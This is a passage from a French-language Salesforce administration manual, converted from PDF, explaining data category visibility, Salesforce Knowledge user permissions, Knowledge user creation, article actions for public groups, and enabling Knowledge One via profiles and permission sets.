



# **Hiérarchies des rôles chez Acme Catégories géographiques visibles Catégories de produits visibles**

#### Exemple 2 : Visibilité des articles

<span id="page-2894-0"></span>L'exemple dans le tableau ci-dessous montre en détails comment les [paramètres de visibilité des catégories](#page-2885-0) limitent l'affichage des utilisateurs. Cet exemple comprend trois utilisateurs dont les paramètres de catégorie sont placés entre parenthèses.



**Tableau 37: Exemple : Comment les paramètres de visibilité des catégories limitent l'affichage des utilisateurs**

Utilisateur 1 : La visibilité de chaque catégorie dans laquelle l'article est classé doit être accordée à l'utilisateur, ou chaque catégorie dans laquelle l'article est classé doit être visible par défaut. [Dans cet exemple, l'Utilisateur 1](#page-2894-0) peut afficher l'Europe, car Europe est un enfant de Tous les pays, mais il ne peut pas afficher Commutateurs car Commutateurs ne fait pas partie de Ordinateurs. Pour cette raison, l'[Utilisateur 1](#page-2894-0) ne peut pas afficher les articles classés dans Europe/Commutateurs.

Utilisateur 2 : Lorsqu'une catégorie devient est visible pour un utilisateur via des paramètres personnalisés ou est visible par défaut, ses catégories enfant et parent sont implicitement incluses. Par conséquent, [l'Utilisateur 2](#page-2894-0) peut afficher les articles de la catégorie Tous les pays, qui est parent de Amérique. Il peut également afficher les Articles classés dans États-Unis car cette catégorie est enfant de Amérique.

Utilisateur 3 : Si un utilisateur n'a pas accès à l'ensemble du groupe de catégories, il peut afficher uniquement les articles classés hors de ce groupe. [L'Utilisateur 3](#page-2894-0) ne peut pas afficher les articles de la catégorie Tous les pays/Ordinateur portable, car il ne dispose d'aucune

visibilité dans le groupe de catégories qui comprend Ordinateur portable, mais il peut afficher les articles de la catégorie Europe/Sans catégorie.

#### CONSULTER ÉGALEMENT :

[Gestion des catégories de données](#page-2873-0) [À propos de la visibilité de groupe de catégories](#page-2885-0) [Affichage de la visibilité de groupes de catégories des rôles](#page-2890-0) [Modification de la visibilité de groupes de catégories](#page-2883-0) [Différences entre la visibilité de catégories et les autres modèles Salesforce](#page-2887-0)

# <span id="page-2895-0"></span>Octroi d'autorisations à des utilisateurs de Salesforce Knowledge

Les autorisations utilisateur contrôlent l'accès aux différentes fonctionnalités dans Salesforce Knowledge. Nous recommandons d'utiliser des ensembles d'autorisations ou des profils personnalisés pour accorder aux utilisateurs les autorisations dont ils ont besoin. Par exemple, vous pouvez créer un ensemble d'autorisations appelé « Responsable d'article » comprenant les autorisations nécessaires pour créer, modifier, publier et attribuer des articles.

Lors de la création de profils Salesforce Knowledge, tenez compte des éléments suivants.

- **•** Les utilisateurs qui créent des types d'article, gèrent des actions d'article et modifient d'autres paramètres ont besoin de l'autorisation « Gérer Salesforce Knowledge ». Cette autorisation est activée par défaut dans le profil Administrateur système.
- **•** Les utilisateurs qui recherchent et affichent des articles à partir de l'onglet Articles ont besoin de l'autorisation « Lire » pour les types d'article auxquels ils souhaitent accéder. Reportez-vous à [Création et attribution d'utilisateurs Salesforce Knowledge](#page-2900-0) à la page 2895.
- **•** Les utilisateurs qui modifient des articles brouillon, gèrent le processus de publication ou gèrent le processus de traduction nécessitent l'autorisation « Gérer les articles » et des autorisations de type d'article appropriées. L'autorisation « Gérer les articles » est activée par défaut dans le profil Administrateur système.
- **•** Les utilisateurs qui ont l'autorisation « Gérer les articles » se voient attribuer automatiquement toutes les actions d'articles. Les [actions Article](#page-2864-0) à la page 2859 permettent notamment aux utilisateurs de publier et d'archiver des articles ou de gérer le processus de traduction.
- **•** Les utilisateurs qui créent des catégories de données nécessitent l'autorisation « Gérer les catégories de données ». Cette autorisation est activée par défaut dans le profil Administrateur système.
- **•** Les utilisateurs qui importent des articles, ou importent / exportent des traductions nécessitent les autorisations « Lire », « Créer », « Modifier » et « Supprimer ».

Pour plus d'informations sur les autorisations associées aux tâches Salesforce Knowledge, reportez-vous au tableau ci-dessous.



**Éditions** 

Disponible avec : Salesforce Classic

Salesforce Knowledge est disponible dans **Performance** Edition et **Developer** Edition.

Salesforce Knowledge est disponible moyennant un coût supplémentaire dans **Enterprise** Edition et **Unlimited** Edition.

## AUTORISATIONS UTILISATEUR

Pour créer ou modifier des utilisateurs :

**•** Gérer les utilisateurs internes

Pour créer des types d'articles et des actions d'article :

**•** Personnaliser l'application

ET







## **Z** Remarque:

- **•** Pour supprimer des articles et des traductions publiés, supprimez-les d'abord de la publication en sélectionnant modifier ou archiver.
- **•** Lorsqu'un utilisateur sans accès en suppression annule la modification de l'article publié, l'article brouillon créé n'est pas automatiquement supprimé.

#### CONSULTER ÉGALEMENT :

[Configuration de Salesforce Knowledge](#page-2831-0) [Octroi d'autorisations à des utilisateurs de Salesforce Knowledge](#page-2895-0) [Création et attribution d'utilisateurs et de groupes Salesforce Knowledge](#page-2900-0)

## Présentation de la Configuration des utilisateurs de Salesforce Knowledge

Pour permettre aux utilisateurs de votre société d'accéder aux diverses fonctionnalités de Salesforce Knowledge, vous devez créer des profils utilisateur Knowledge disposant des autorisations appropriées, puis attribuer ces profils aux utilisateurs. De plus, vous devez spécifier les utilisateurs de Salesforce Knowledge dans votre société. Vous pouvez également créer des groupes publics pour certaines actions sur les articles, telles que la publication, la traduction ou l'archivage.

- **•** [Octroi d'autorisations à des utilisateurs de Salesforce Knowledge](#page-2895-0)
- **•** [Création et attribution d'utilisateurs de Salesforce Knowledge](#page-2900-0)
- **•** (Facultatif) [Attribution d'actions d'article à des groupes publics](#page-2900-1)

#### CONSULTER ÉGALEMENT :

[Configuration de Salesforce Knowledge](#page-2831-0)



Disponible avec : Salesforce Classic

Salesforce Knowledge est disponible dans **Performance** Edition et **Developer** Edition.

Salesforce Knowledge est disponible moyennant un coût supplémentaire dans **Enterprise** Edition et **Unlimited** Edition.

## AUTORISATIONS **UTILISATEUR**

Pour créer ou modifier des utilisateurs :

**•** Gérer les utilisateurs internes

Pour créer des types d'articles et des actions d'article :

**•** Personnaliser l'application

ET

# <span id="page-2900-0"></span>Création et attribution d'utilisateurs et de groupes Salesforce Knowledge

## <span id="page-2900-1"></span>Création et attribution d'utilisateurs de Salesforce Knowledge

Votre organisation a des licences Salesforce Knowledge disponibles, si la case Utilisateur de Knowledge est affichée dans la page de détails d'un utilisateur. Si elle n'est pas affichée, vérifiez si votre organisation a acheté un nombre suffisant de licences de fonctionnalité.

Les utilisateurs d'une licence Salesforce Full peuvent lire des articles publiés, mais ne peuvent pas lire des articles archivés ou brouillon sans licence Knowledge User. Cependant, d'autres actions (créer, modifier, supprimer et publier) nécessitent la licence Utilisateur de Knowledge, l'autorisation Gérer les articles et l'action d'article sur le type d'article.



## Éditions

Disponible avec : Salesforce Classic

Salesforce Knowledge est disponible dans **Performance** Edition et

**Developer** Edition.

Salesforce Knowledge est disponible moyennant un coût supplémentaire dans **Enterprise** Edition et **Unlimited** Edition.

## **AUTORISATIONS UTILISATEUR**

Pour créer ou modifier des utilisateurs :

**•** Gérer les utilisateurs internes

Pour créer des types d'articles et des actions d'article :

**•** Personnaliser l'application

ET



Pour créer ou attribuer des utilisateurs de Salesforce Knowledge :

- **1.** Dans Configuration, saisissez *Utilisateurs* dans la case Recherche rapide, puis sélectionnez **Utilisateurs**.
- **2.** Cliquez sur **Modifier** en regard du nom de l'utilisateur ou sur **Nouveau** pour créer un utilisateur.
- **3.** Lorsque vous créez un utilisateur, renseignez tous les champs obligatoires.
- **4.** Activez la case Utilisateur de Knowledge.
- **5.** Assurez-vous que l'utilisateur dispose des autorisations requises. Reportez-vous à [Octroi d'autorisations à des utilisateurs de Salesforce](#page-2895-0) [Knowledge](#page-2895-0)
- **6.** Cliquez sur **Enregistrer**.

#### Attribution d'actions d'article à des groupes publics

L'autorisation utilisateur « Gérer les articles » offre aux utilisateurs de Salesforce Knowledge l'accès à toutes les actions d'articles disponibles à partir de l'onglet Gestion des articles, qui comprend la publication, la traduction et l'archivage d'articles. Vous pouvez contrôler l'accès aux actions d'articles en leur attribuant des groupes publics. Ajoutez ensuite les utilisateurs de Salesforce Knowledge qui doivent exécuter une action d'article au groupe public de cette action. Par exemple, vous pouvez créer un groupe public appelé Super-utilisateurs et lui attribuer l'action Supprimer les articles traduits. Seuls les responsables d'articles membres du groupe Super-utilisateurs peuvent supprimer des articles traduits. Pour plus d'informations sur la limitation de l'accès aux actions d'articles en les attribuant à des groupes publics, reportez-vous à [Attribution d'actions d'articles à des groupes publics](#page-2864-0).

CONSULTER ÉGALEMENT :

[Configuration de Salesforce Knowledge](#page-2831-0)

## Activation de Knowledge One avec des profils

Pour basculer les utilisateurs depuis l'onglet Articles vers l'onglet Base de connaissances, ajoutez l'autorisation Knowledge One à leurs profils.

Pour ajouter l'autorisation Knowledge One à un profil :

- **1.** Dans Configuration, saisissez *Profils* dans la case Recherche rapide, puis sélectionnez **Profils**.
- **2.** Cliquez sur le profil auquel vous souhaitez ajouter l'autorisation Knowledge One.
- **3.** Dans la zone **Rechercher des paramètres**, saisissez *Knowledge*.
- **4.** Sélectionnez **Knowledge One** dans la liste des suggestions.
- **5.** Cliquez sur **Modifier**.
- **6.** Sous Gestion de Knowledge, cochez la case Knowledge One.
- **7.** Cliquez sur **Enregistrer**.

Une fois Knowledge One disponible pour vos utilisateurs, vous devez définir vos [sources de données](#page-5094-0) [externes.](#page-5094-0) Elles sont indiquées sous vos articles, dans les résultats de recherche et dans le panneau latéral gauche.

#### Éditions

Disponible avec : Salesforce Classic

Salesforce Knowledge est disponible dans **Performance** Edition et

**Developer** Edition.

Salesforce Knowledge est disponible moyennant un coût supplémentaire dans **Enterprise** Edition et **Unlimited** Edition.

## AUTORISATIONS UTILISATEUR

Pour créer ou modifier des profils :

**•** Gérer les profils et les ensembles d'autorisations

Pour créer et modifier des sources de données externes :

**•** Personnaliser l'application

## Activation de Knowledge One avec des ensembles d'autorisations

Pour basculer les utilisateurs depuis l'onglet Articles vers l'onglet Base de connaissances, ajoutez l'autorisation Knowledge One à leurs ensembles d'autorisations.

Pour ajouter l'autorisation Knowledge One à un ensembles d'autorisations :

- **1.** Dans Configuration, saisissez *Ensembles d'autorisations* dans la case Recherche rapide, puis sélectionnez **Ensembles d'autorisations**.
- **2.** Cliquez sur l'ensemble d'autorisations auquel vous souhaitez ajouter l'autorisation Knowledge One.
